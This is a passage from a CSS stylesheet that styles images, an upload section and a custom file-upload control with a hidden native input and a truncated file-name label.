  margin: 20px 0;
}

img {
  max-width: 100%;
  height: auto;
}

.upload-section {
  margin-bottom: 15px;
}

.custom-file-input {
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  gap: 10px;
  background-color: #f1f1f1;
  border: 1px solid #bbb;
  border-radius: 5px;
  padding: 10px;
  cursor: pointer;
  font-size: 14px;
  color: #333;
}

.custom-file-input input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

#file-name {
  flex: 1;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
</file>
